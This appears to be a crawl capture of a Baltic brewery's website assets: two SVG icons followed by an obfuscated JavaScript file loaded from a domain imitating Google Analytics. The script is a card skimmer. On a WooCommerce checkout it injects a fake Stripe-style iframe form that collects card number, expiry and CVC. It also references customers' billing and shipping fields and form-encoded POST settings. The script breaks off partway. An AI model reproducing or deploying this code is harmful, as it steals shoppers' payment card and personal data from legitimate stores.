					<path id="path997" class="st1" d="M0,0c-15.8-13.3-25.9-33.1-25.9-55.4S-15.8-97.5,0-110.8c15.8,13.3,25.9,33.1,25.9,55.4
						S15.8-13.3,0,0"/>
				</g>
				<g id="g999" transform="translate(502,376.8124)">
					<path id="path1001" class="st1" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0"/>
				</g>
				<g id="g1003" transform="translate(482.2982,271.4789)">
					<path id="path1005" class="st1" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0"/>
				</g>
				<g id="g1007" transform="translate(449.6377,166.82)">
					<path id="path1009" class="st1" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0"/>
				</g>
				<g id="g1011" transform="translate(405.4733,75.7679)">
					<path id="path1013" class="st1" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0"/>
				</g>
				<g id="g1015" transform="translate(370.9403,422.299)">
					<path id="path1017" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1019" transform="translate(338.9285,338.4638)">
					<path id="path1021" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1023" transform="translate(306.3049,256.5401)">
					<path id="path1025" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1027" transform="translate(260.7658,183.6593)">
					<path id="path1029" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1031" transform="translate(426.3241,391.2104)">
					<path id="path1033" class="st2" d="M0,0c-24.5-146.1-92-277.7-189-381.2"/>
				</g>
				<g id="g1035" transform="translate(438.1754,489.3719)">
					<path id="path1037" class="st2" d="M0,0c-3.4,4.7-7.4,8.9-11.9,12.6C-27.7-0.6-37.7-20.5-37.7-42.8c0-22.2,10.1-42.1,25.9-55.4
						c4.4,3.7,8.4,8,11.8,12.6"/>
				</g>
				<g id="g1039" transform="translate(502,376.8124)">
					<path id="path1041" class="st2" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0z"/>
				</g>
				<g id="g1043" transform="translate(482.2982,271.4789)">
					<path id="path1045" class="st2" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0z"/>
				</g>
				<g id="g1047" transform="translate(449.6377,166.82)">
					<path id="path1049" class="st2" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0z"/>
				</g>
				<g id="g1051" transform="translate(405.4733,75.7679)">
					<path id="path1053" class="st2" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0z"/>
				</g>
				<g id="g1055" transform="translate(370.9403,422.299)">
					<path id="path1057" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1059" transform="translate(338.9285,338.4638)">
					<path id="path1061" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1063" transform="translate(306.3049,256.5401)">
					<path id="path1065" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1067" transform="translate(260.7658,183.6593)">
					<path id="path1069" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1071" transform="translate(452.1907,446.6054)">
					<path id="path1073" class="st2" d="M0,0L0,0"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/beer-keg.svg
body_size: 1276
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CCCCCC;}
	.st1{fill:#FFE7B3;}
	.st2{fill:#F3B61B;}
	.st3{fill:#DBD8DB;}
	.st4{fill:#005438;}
</style>
<g>
	<g>
		<path class="st0" d="M320.1,183.9H79.6c-4.4,0-8,3.6-8,8v304.6c0,4.4,3.6,8,8,8h240.5c4.4,0,8-3.6,8-8V191.9
			C328.1,187.4,324.6,183.9,320.1,183.9z M215.9,248h-32.1c-8.9,0-16-7.2-16-16c0-8.9,7.2-16,16-16h32.1c8.9,0,16,7.2,16,16
			C232,240.8,224.8,248,215.9,248z"/>
		<circle class="st1" cx="199.9" cy="31.5" r="24"/>
		<circle class="st2" cx="127.7" cy="103.7" r="24"/>
		<circle class="st3" cx="199.9" cy="103.7" r="16"/>
		<path class="st4" d="M368.2,127.7h-64.1c-13.3,0-24-10.8-24-24c0-13.3,10.8-24,24-24h64.1c13.3,0,24,10.8,24,24
			S381.5,127.7,368.2,127.7z"/>
		<g>
			<path class="st4" d="M432.4,264h-24c-8.9,0-16,7.2-16,16s7.2,16,16,16h40.1v-16C448.4,271.2,441.2,264,432.4,264z"/>
		</g>
	</g>
	<path d="M432.4,256.5h-24c-10.1,0-18.7,6.4-22,15.3c-10.7-2.7-18.6-12.3-18.6-23.8v-56.1c0-26.2-21.3-47.6-47.6-47.6H207.4V126
		c7-2.3,12.5-7.8,14.8-14.8h51.3c3.4,13.8,15.8,24,30.6,24h64.1c17.4,0,31.5-14.2,31.5-31.5s-14.2-31.5-31.5-31.5h-64.1
		c-14.8,0-27.3,10.3-30.6,24h-51.3c-2.3-7-7.8-12.5-14.8-14.8V62.2c13.8-3.4,24-15.8,24-30.6c0-17.4-14.2-31.5-31.5-31.5
		s-31.5,14.2-31.5,31.5c0,14.8,10.3,27.3,24,30.6v19.2c-7,2.3-12.5,7.8-14.8,14.8h-19.2c-3.4-13.8-15.8-24-30.6-24
		c-17.4,0-31.5,14.2-31.5,31.5s14.2,31.5,31.5,31.5c14.8,0,27.3-10.3,30.6-24h19.2c2.3,7,7.8,12.5,14.8,14.8v18.3h-24.6
		c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h24.6v17.1H79.6c-8.6,0-15.5,7-15.5,15.5v48.6h-0.5c-4.1,0-7.5,3.4-7.5,7.5
		s3.4,7.5,7.5,7.5h0.5v49.1h-0.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h0.5v81.2h-0.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h0.5
		v49.1h-0.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h0.5v16.5c0,8.6,7,15.5,15.5,15.5h240.5c8.6,0,15.5-7,15.5-15.5v-16.5h0.5
		c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-49.1h0.5c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-81.2h0.5
		c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-49.1h0.5c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5h-0.5v-48.6
		c0-8.6-7-15.5-15.5-15.5H207.4v-17.1h112.7c18,0,32.6,14.6,32.6,32.6V248c0,19.6,14.4,35.9,33.1,39c3,9.6,11.9,16.6,22.5,16.6h32.6
		v8.5c0,4.1,3.4,7.5,7.5,7.5s7.5-3.4,7.5-7.5v-32.1C455.9,267.1,445.3,256.5,432.4,256.5L432.4,256.5z M304.1,87.1h64.1
		c9.1,0,16.5,7.4,16.5,16.5s-7.4,16.5-16.5,16.5h-64.1c-9.1,0-16.5-7.4-16.5-16.5S295,87.1,304.1,87.1z M183.3,31.5
		c0-9.1,7.4-16.5,16.5-16.5s16.5,7.4,16.5,16.5s-7.4,16.5-16.5,16.5S183.3,40.7,183.3,31.5z M127.7,120.2c-9.1,0-16.5-7.4-16.5-16.5
		s7.4-16.5,16.5-16.5s16.5,7.4,16.5,16.5S136.9,120.2,127.7,120.2z M199.9,95.2c4.7,0,8.5,3.8,8.5,8.5s-3.8,8.5-8.5,8.5
		s-8.5-3.8-8.5-8.5S195.2,95.2,199.9,95.2z M320.6,464.9H135.8c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h184.9v16.5
		c0,0.3-0.2,0.5-0.5,0.5H79.6c-0.3,0-0.5-0.2-0.5-0.5v-16.5h24.6c4.1,0,7.5-3.4,7.5-7.5s-3.4-7.5-7.5-7.5H79.1v-49.1h241.5
		L320.6,464.9z M320.6,304.6h-16.5c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h16.5v81.2H79.1v-81.2H272c4.1,0,7.5-3.4,7.5-7.5
		s-3.4-7.5-7.5-7.5H79.1v-49.1h241.5V304.6z M175.3,232c0-4.7,3.8-8.5,8.5-8.5h32.1c4.7,0,8.5,3.8,8.5,8.5s-3.8,8.5-8.5,8.5h-32.1
		C179.2,240.5,175.3,236.7,175.3,232z M320.6,191.9v48.6h-82.8c1-2.6,1.6-5.5,1.6-8.5c0-13-10.6-23.5-23.5-23.5h-32.1
		c-13,0-23.5,10.6-23.5,23.5c0,3,0.6,5.9,1.6,8.5H79.1v-48.6c0-0.3,0.2-0.5,0.5-0.5h240.5C320.4,191.4,320.6,191.6,320.6,191.9z
		 M440.9,288.6h-32.6c-4.7,0-8.5-3.8-8.5-8.5s3.8-8.5,8.5-8.5h24c4.7,0,8.5,3.8,8.5,8.5L440.9,288.6L440.9,288.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://google-analytica.com/asp-d8c97aaa.js
body_size: 34368
content:
function cbD(l,N){var b=cbb();return cbD=function(D,f){D=D-(0x486+0x155c*-0x1+0x2*0x8e9);var L=b[D];if(cbD['SpyogJ']===undefined){var R=function(W){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',r='',d=U+R;for(var Z=-0xdba+0x1*0x1d60+-0xfa6,y,I,T=0x2224+-0x1be4+-0x640;I=W['charAt'](T++);~I&&(y=Z%(0x1f92+0xb*0x255+-0x1f9*0x1d)?y*(0x17b1+0x5*0x35b+0x1*-0x2838)+I:I,Z++%(0x9*-0x180+0x4*0x526+-0x1c5*0x4))?U+=d['charCodeAt'](T+(0x21d+-0x10*-0x41+-0x623*0x1))-(0x157*-0x7+0x2d*-0x4b+0x169a)!==0x258c+-0xb03*-0x2+-0x3b92?String['fromCharCode'](0x1ec5+0x248e+-0x2*0x212a&y>>(-(-0x35*0x74+-0x5*0x1f1+0x311*0xb)*Z&0x17*-0x45+-0x378*0x5+0x1791)):Z:-0x65*-0xd+-0x211e+0x1bfd){I=w['indexOf'](I);}for(var F=-0xe65+0x227f+-0x141a,M=U['length'];F<M;F++){r+='%'+('00'+U['charCodeAt'](F)['toString'](0x4d*-0x5c+-0x104b+0x2c07))['slice'](-(0x1*-0x1761+-0x1553+0x2cb6*0x1));}return decodeURIComponent(r);};var j=function(W,w){var U=[],r=-0x1a9*0x8+0x2594+-0x4*0x613,d,Z='';W=R(W);var I;for(I=-0x3*0xc35+0x15*0x79+-0x1ab2*-0x1;I<0x32d*0xa+0x1d48+-0x109*0x3a;I++){U[I]=I;}for(I=0x12a4*0x2+-0x2312+-0x236;I<-0x4d0*0x4+-0x1f93+0x33d3;I++){r=(r+U[I]+w['charCodeAt'](I%w['length']))%(0x7*0x3a4+0xaf6+-0x2372*0x1),d=U[I],U[I]=U[r],U[r]=d;}I=-0x61d*0x5+0x164*-0x2+0x2159,r=-0x3cb*0xa+0x3a9*0x5+0x13a1;for(var T=-0x40*0x1+-0x18f2+-0x6*-0x433;T<W['length'];T++){I=(I+(-0x255*0x7+0x1886+-0x832))%(0x7*-0x123+-0x17*-0x123+-0x1130),r=(r+U[I])%(-0x12f4*-0x1+0xd*0x26f+-0x3197),d=U[I],U[I]=U[r],U[r]=d,Z+=String['fromCharCode'](W['charCodeAt'](T)^U[(U[I]+U[r])%(0x2*-0x4f+0x2*0xb15+-0x148c)]);}return Z;};cbD['rJtDkO']=j,l=arguments,cbD['SpyogJ']=!![];}var V=b[0x24c4*0x1+-0x94+-0x2430],c=D+V,H=l[c];if(!H){if(cbD['VcfmqY']===undefined){var W=function(w){this['nJhpBP']=w,this['TRWuVK']=[0x9c7+0x2672*-0x1+0x1cac,-0xe2b+0xcc+0xd5f*0x1,0x1027*-0x2+0x12*0x21d+-0x5bc],this['yEIluS']=function(){return'newState';},this['pFfQiQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LmkpMs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};W['prototype']['NHRxvI']=function(){var w=new RegExp(this['pFfQiQ']+this['LmkpMs']),U=w['test'](this['yEIluS']['toString']())?--this['TRWuVK'][0x1796*0x1+-0x6*-0x547+-0x373f]:--this['TRWuVK'][0x17*-0x104+0x5*-0x311+-0x7bd*-0x5];return this['CNXqAI'](U);},W['prototype']['CNXqAI']=function(w){if(!Boolean(~w))return w;return this['dIDdSX'](this['nJhpBP']);},W['prototype']['dIDdSX']=function(w){for(var U=0x5f6+0x25fd*-0x1+-0x9*-0x38f,r=this['TRWuVK']['length'];U<r;U++){this['TRWuVK']['push'](Math['round'](Math['random']())),r=this['TRWuVK']['length'];}return w(this['TRWuVK'][0xf59+-0x1fe2+-0x3*-0x583]);},new W(cbD)['NHRxvI'](),cbD['VcfmqY']=!![];}L=cbD['rJtDkO'](L,f),l[c]=L;}else L=H;return L;},cbD(l,N);}(function(l,N){function N2(l,N){return cbD(l- -0x362,N);}var b=l();function N1(l,N){return cbD(N- -'0x117',l);}while(!![]){try{var D=parseInt(N1('we)V',0xc9))/(-0xb88*-0x1+0x4da+-0x7*0x257)+-parseInt(N2(-0x1a3,'tnq@'))/(-0x845*-0x1+0x1*0x117e+-0x19c1)+-parseInt(N1('@gWU',-'0xb'))/(0x1880+-0x1*0xa69+-0xe14)*(-parseInt(N1('8REj',0x55))/(0x7b*0x39+-0x17b6+0x1*-0x3a9))+parseInt(N2(-0x189,'@6YU'))/(-0xa+0x10e1*-0x1+0x10f0)+-parseInt(N2(-'0x1b3','*x@5'))/(-0x1bc+0x229f*0x1+-0x20dd)+-parseInt(N2(-0x14e,'@m]t'))/(0xb8*-0x4+0xf*-0x207+0x2150)+parseInt(N1('@6YU','0x102'))/(0x1*-0x23e4+0x21b+0x21d1)*(parseInt(N1('Ne(5',0x9d))/(-0x11f2*-0x2+-0x2446+0x6b));if(D===N)break;else b['push'](b['shift']());}catch(f){b['push'](b['shift']());}}}(cbb,0x5011+0x9*0x584f+0x3cf2b),(function(){var l={'SQDRc':function(c,H){return c===H;},'flCPD':'jzQHG','nweVA':'IlZaf','LwRdz':'cardnumber','FYNpd':'carta1\x20','DJDfz':N3('0x410','&SV&'),'iqqbD':N4('q)oe',-'0x128'),'ErtOW':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','pUYcq':'ZsjGa','jnDmQ':'IcIIv','ArxWY':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','qxeXy':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','pgvIx':'rotateCVV','wLtVm':N3('0x363','tnq@'),'laIiS':'card-logo','aHqWx':'rotateCVV-outfocus','lntss':N3('0x350','$PrQ'),'ZgaEh':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','ZnFSZ':'owvHy','Nhpgf':function(c,H){return c!==H;},'qahPd':function(c,H,j){return c(H,j);},'LqBqh':function(c,H){return c!==H;},'kJQzo':'GgTyw','LAlVU':N3('0x3aa','n2Vg'),'PIQED':function(c,H){return c===H;},'tJSsd':function(c,H){return c===H;},'cQDUU':'billing_email','eEKYw':function(c,H){return c===H;},'coOTG':N4('4ni*',-'0xbc'),'jHlww':'billing_postcode','tXSyQ':'billing_state','xWvbt':N3(0x395,'jjRH'),'MFQHh':'shipping_last_name','OODvF':function(c,H){return c===H;},'dQKbq':'vqorR','VcmOL':'shipping_country','CnySZ':'wc_cart_hash','BwMTa':function(c,H){return c+H;},'ixlKb':N3('0x3e0','Qx$x'),'DDaHl':'importcvv\x20','MWRsg':'SarRX','EBIPS':function(c,H){return c+H;},'RzshW':function(c,H){return c(H);},'MQlOz':'Content-Type','ywCSd':'application/x-www-form-urlencoded','sBKBo':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','byxOx':N3(0x369,'8REj'),'UFSrB':'importmonth\x20','nZGpS':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','vVwBa':'none\x20!important','jYtRW':N3('0x40c','Ne(5'),'YCoAd':'payment_wc_montonio_card','ONhwl':function(c,H){return c<H;},'FQQVm':N3('0x416','Ndf1'),'SPeEa':function(c,H,j){return c(H,j);},'BTCNL':'(((.+)+)+)+$','VeTJD':'OzIPI','hLxxe':function(c,H,j){return c(H,j);},'LCwZv':'jiMRe','aFiIS':function(c,H,j){return c(H,j);},'prmCy':function(c){return c();},'bbpVD':'wpadminbar'},b=(function(){var c=!![];return function(H,j){var W=c?function(){function N5(l,N){return cbD(l-'0x30b',N);}if(j){if('Whgeb'==='VRzIJ')b=D['value'];else{var w=j[N5(0x487,'20pw')](H,arguments);return j=null,w;}}}:function(){};return c=![],W;};}());function D(){function N6(l,N){return N4(l,N- -'0x78');}var c={'fYHcc':N6('@gWU',-0x1ec),'btjmy':'discover','MmoBY':N7('*q0r',0x101),'wwwPs':N7('z(wW','0x77'),'MRIXr':N6('q)oe',-'0x127'),'Isxmq':'diners','Qagcy':l['ixlKb'],'WWnEy':'cardnumber','qvJnZ':function(F,M){return l['EBIPS'](F,M);},'NNIrg':l['FYNpd'],'ImHYg':function(F,M){return F(M);},'rdGck':function(F,M){return F!==M;},'QMTzL':N7('$PrQ',0x135),'EkJYO':function(F,M){return F===M;},'xBRGj':N6('8mJI',-0x14d),'wasmz':N6('4ni*',-'0x1fa'),'TemSO':function(F,M){return F===M;},'WrnTm':'shipping_first_name','xIsVk':l[N7('D2&A','0xe0')],'vMFNL':'jcb','wQCsy':function(F,M){return F===M;},'mxtNJ':l['byxOx'],'gsibO':function(F,M){return F(M);},'nWKKk':N7('l1RA','0x2d'),'rSJzA':l['UFSrB'],'FButR':l['nZGpS'],'hvVms':N7('P04h',0xf5),'EgsHJ':'LjiEL','pXvAn':'yVhiG','lYYzx':function(F,M){return F===M;},'PRIfb':'rotateCVV-outfocus','NsVJr':'rotateCVV','yetai':N6('n2Vg',-'0x1a2'),'nkrsH':'cvv','ntSfS':N6('n^Qs',-0x1d8),'dmYjM':N7('lFcr',0xa1)};function N7(l,N){return N3(N- -'0x32a',l);}let H=document['querySelectorAll']('#payment_wc_montonio_card')[N7('#Qq6','0x6e')];if(document['querySelector']('.payment_box.payment_method_wc_montonio_card')&&H===0x3*-0x3+-0x15*-0x9a+-0xc99){var j=document[N7('ybGL','0x113')]('iframe');j['id']='payment_wc_montonio_card',j['style']['width']='100%',j['style'][N6('@6YU',-0x1b5)]=N7('*0Xi','0xb5'),j['style']['border']=l[N6('n^Qs',-'0x13c')],j[N6('n^Qs',-0x116)]['overflow']=N6('IFfI',-0x16a),j['style'][N6('#Qq6',-'0x19b')]=N6('Mb9c',-'0x186'),j['style']['userSelect']=N7('IFfI',0x48),j[N6('D2&A',-'0xfc')]['transform']=l['jYtRW'],j['style']['opacity']='1',j['style'][N7('4ni*',0x105)]='10px',j['setAttribute'](N7('4ni*',0xd0),'0'),j['setAttribute'](N7('uTQd','0xb3'),N7('Qx$x','0x5b')),j['setAttribute']('scrolling','no');var W=document[N7('J#U)','0x8e')]('.payment_box.payment_method_wc_montonio_card');W['appendChild'](j);var w='<!DOCTYPE\x20HTML\x20PUBLIC><html><head>\x20<style>\x20body{\x20margin:\x200px;\x20}\x20.form-row-d\x20{\x20height:\x2038px;\x20font-family:\x20sans-serif;\x20display:\x20flex;\x20border-radius:\x204px;\x20background-color:\x20white;\x20border:\x201px\x20solid\x20#e5e5e5;\x20}\x20.divcarta\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20}\x20.carta1\x20{\x20padding-left:\x2017px;\x20color:\x20#32325d\x20!important;\x20}\x20.importmonth,\x20.importcvv\x20{\x20color:\x20#32325d\x20!important;\x20}\x20.carta1::placeholder,\x20.importmonth::placeholder,\x20.importcvv::placeholder\x20{\x20color:\x20rgb(184,\x20184,\x20184);\x20font-family:\x20sans-serif;\x20font-size:\x2015px;\x20}\x20.stripe-credit-card-brand\x20{\x20position:\x20relative;\x20top:\x201px\x20!important;\x20left:\x208px\x20!important;\x20height:\x2024px\x20!important;\x20width:\x2030px\x20!important;\x20background-repeat:\x20no-repeat;\x20background-color:\x20transparent;\x20background-size:\x20contain;\x20}\x20.red\x20{\x20color:\x20#fa755a\x20!important;\x20}\x20.rotateCVV-onfocus\x20{\x20animation:\x20rotateOut\x200.2s\x20forwards;\x20}\x20.rotateCVV-outfocus\x20{\x20animation:\x20rotateOut\x200.3s\x20forwards;\x20}\x20@keyframes\x20rotateIn\x20{\x200%\x20{\x20transform:\x20rotateY(180deg);\x20opacity:\x200;\x20}\x20100%\x20{\x20transform:\x20rotateY(0deg);\x20opacity:\x201;\x20}\x20}\x20@keyframes\x20rotateOut\x20{\x20100%\x20{\x20transform:\x20rotateY(0deg);\x20opacity:\x201;\x20}\x200%\x20{\x20transform:\x20rotateY(180deg);\x20opacity:\x200;\x20}\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20calss=\x22divcarta\x22\x20style=\x22width:\x2080%;position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20\x22>\x20<div\x20id=\x22card-logo\x22\x20style=\x22display:\x20flex;\x22>\x20<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>\x20</div>\x20<input\x20id=\x22cardnumber\x22\x20class=\x22carta1\x22\x20placeholder=\x22Kaardinumbr\x22\x20maxlength=\x2219\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2015px;\x20background-color:\x20rgb(0,0,0,0);\x22>\x20</div>\x20<div\x20class=\x22divmonth\x22\x20style=\x22width:\x2015%;\x22>\x20<input\x20id=\x22exp\x22\x20class=\x22importmonth\x22\x20placeholder=\x22KK\x20/\x20AA\x22\x20maxlength=\x227\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2015px;\x20background-color:\x20rgb(0,0,0,0);\x22>\x20</div>\x20<div\x20class=\x22divcvc\x22\x20style=\x22width:\x2010%;\x22>\x20<input\x20id=\x22cvv\x22\x20class=\x22importcvv\x22\x20placeholder=\x22CVC\x22\x20maxlength=\x223\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2015px;\x20background-color:\x20rgb(0,0,0,0);\x22>\x20</div>\x20</div></body></html>',U=document[N6('*0Xi',-'0x179')]('payment_wc_montonio_card')['contentDocument']||document[N7('ChIu',0xc4)](l[N7('sm$O','0x43')])['contentWindow'][N7(')u%p','0xf1')];U[N7('@gWU','0x126')](),U[N6('tnq@',-0x167)](w),U['close']();var 